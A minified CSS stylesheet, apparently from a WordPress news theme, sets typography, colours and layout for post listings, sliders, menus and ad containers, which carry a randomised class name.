.section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:rgba(0,0,0,0.08) !important}.section-heading.sh-t3.sh-s8 >.main-link>.h-text,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text,.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child{border-color:rgba(0,0,0,0.08)}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text,.section-heading.sh-t3.sh-s8>.h-text,.section-heading.sh-t3.sh-s8>a.main-link>.h-text{color:#444444}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#444444 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Libre Franklin';font-weight:400;font-size:15px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Libre Franklin';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Libre Franklin';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Libre Franklin';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'Libre Franklin';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:16px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Libre Franklin';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Libre Franklin';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Libre Franklin';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Libre Franklin';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Libre Franklin';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Libre Franklin';font-weight:400;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Libre Franklin';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Libre Franklin';font-weight:400;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Libre Franklin';font-weight:400;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Libre Franklin';font-weight:400;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Libre Franklin';font-weight:400;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Libre Franklin';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Libre Franklin';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .haipxmldjy .haipxmldjy-container{direction:ltr}.haipxmldjy-clearfix:after,.haipxmldjy-clearfix:before{content:"";display:table}.haipxmldjy-clearfix:after{clear:both}.haipxmldjy-clearfix{zoom:1}.haipxmldjy-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.haipxmldjy-type-code br,.haipxmldjy:empty,.widget_haipxmldjy:empty{display:none}.haipxmldjy-container a{text-decoration:none!important}.haipxmldjy-type-dfp>div{display:inline-block}.mce-content-body .haipxmldjy{margin-bottom:0!important}.mce-content-body .haipxmldjy-hide-on-desktop,.mce-content-body .haipxmldjy-hide-on-phone,.mce-content-body .haipxmldjy-hide-on-tablet-landscape,.mce-content-body .haipxmldjy-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.haipxmldjy-post-top{margin-bottom:20px}.haipxmldjy-post-bottom{margin-top:20px;margin-bottom:0}.haipxmldjy-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.haipxmldjy-empty-note a{text-decoration:none;color:#888;font-size:16px}.haipxmldjy-empty-note a:hover{color:#0080ce;text-decoration:underline}.haipxmldjy.haipxmldjy-align-center{text-align:center}.haipxmldjy.haipxmldjy-align-right{text-align:right}.haipxmldjy.haipxmldjy-align-left{text-align:left}@media(min-width:1140px){.haipxmldjy-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.haipxmldjy-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.haipxmldjy-hide-on-tablet-portrait{display:none}}.haipxmldjy.haipxmldjy-float-left{float:left;margin-right:30px}.haipxmldjy.haipxmldjy-float-center .haipxmldjy{text-align:center}.haipxmldjy.haipxmldjy-float-right{float:right;margin-left:30px}@media(max-width:767px){.haipxmldjy-hide-on-phone{display:none}.haipxmldjy.haipxmldjy-float-left,.haipxmldjy.haipxmldjy-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.haipxmldjy .haipxmldjy-container{box-sizing:border-box;margin-bottom:10px}.haipxmldjy .haipxmldjy-container:last-child{margin-bottom:0}.haipxmldjy .haipxmldjy-container embed,.haipxmldjy .haipxmldjy-container img,.haipxmldjy .haipxmldjy-container object{max-width:100%}.haipxmldjy .haipxmldjy-container.haipxmldjy-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.haipxmldjy.haipxmldjy-column-2,.haipxmldjy.haipxmldjy-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.haipxmldjy.haipxmldjy-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.haipxmldjy.haipxmldjy-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.haipxmldjy.haipxmldjy-column-2,.haipxmldjy.haipxmldjy-column-3{grid-template-columns:1fr}}.haipxmldjy-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.haipxmldjy-ll>ins>span{max-width:50%}.haipxmldjy.haipxmldjy-align-center .haipxmldjy-ll>ins{float:none;margin-right:auto;margin-left:auto}.haipxmldjy.haipxmldjy-align-right .haipxmldjy-ll>ins{float:right}.haipxmldjy.haipxmldjy-align-left .haipxmldjy-ll>ins{float:left}.site-header .sidebar .haipxmldjy{padding:0 0 5px;margin:0}.site-header .sidebar .haipxmldjy:last-child{padding-bottom:0}.site-header .sidebar .haipxmldjy .haipxmldjy-container{margin-bottom:0}.site-header .sidebar .haipxmldjy .haipxmldjy-caption,.site-header .sidebar .haipxmldjy .haipxmldjy-empty-note{display:none}.site-header .haipxmldjy{margin-bottom:0}.site-header .haipxmldjy .haipxmldjy-caption{display:none!important}.mega-type-page-builder .haipxmldjy:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .haipxmldjy{text-align:right}.site-header.header-stype-3 .sidebar .haipxmldjy{text-align:right}.widget .haipxmldjy{margin-bottom:0}.single-post-content .haipxmldjy{margin-bottom:12px}.haipxmldjy.haipxmldjy-after-related{margin-bottom:0;margin-top:35px}.haipxmldjy.haipxmldjy-after-header{margin-bottom:0}.haipxmldjy.haipxmldjy-after-header .haipxmldjy-caption{display:none}.haipxmldjy.haipxmldjy-after-header .haipxmldjy-container:first-child,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-2 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header .haipxmldjy-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-2 .haipxmldjy-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(3){margin-top:10px}.haipxmldjy.haipxmldjy-after-header .haipxmldjy-container:last-child,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-2 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(3){margin-bottom:-4px}.haipxmldjy.haipxmldjy-above-post-box{margin-bottom:15px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine{margin-top:20px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine2{margin-top:0}.haipxmldjy.haipxmldjy-between-thumbnail-title.haipxmldjy-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .haipxmldjy.haipxmldjy-between-thumbnail-title.haipxmldjy-between-thumbnail-title{margin-top:25px}.post-tp-15-header .haipxmldjy.haipxmldjy-between-thumbnail-title.haipxmldjy-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-7-header{margin-top:25px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine{margin-top:20px}}.haipxmldjy.haipxmldjy-before-footer{margin-bottom:0}.haipxmldjy.haipxmldjy-before-footer .haipxmldjy-caption{display:none}.haipxmldjy.haipxmldjy-before-footer .haipxmldjy-container:first-child,.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-2 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-child(3){margin-top:20px}.haipxmldjy.haipxmldjy-before-footer .haipxmldjy-container:last-child,.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-2 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(3){margin-bottom:20px}.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-1 .haipxmldjy-container.haipxmldjy-type-code:last-child,.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-2 .haipxmldjy-container.haipxmldjy-type-code:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container.haipxmldjy-type-code:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container.haipxmldjy-type-code:nth-last-child(3){margin-bottom:14px}.haipxmldjy.haipxmldjy-ajaxed-related{padding:20px 0;margin-bottom:-15px}.haipxmldjy.haipxmldjy-post-before-author{margin-bottom:0}.haipxmldjy.haipxmldjy-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.haipxmldjy.haipxmldjy-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.haipxmldjy.haipxmldjy-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.haipxmldjy.haipxmldjy-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .haipxmldjy,.rtl .bs-sks .bs-sksitemr .haipxmldjy{float:right}.ltr .bs-sks .bs-sksitemr .haipxmldjy,.rtl .bs-sks .bs-sksiteml .haipxmldjy{float:left}.bs-sks .haipxmldjy:last-child{margin-bottom:0}.listing-item>.haipxmldjy{margin-bottom:0}@media print{.haipxmldjy{display:none!important}}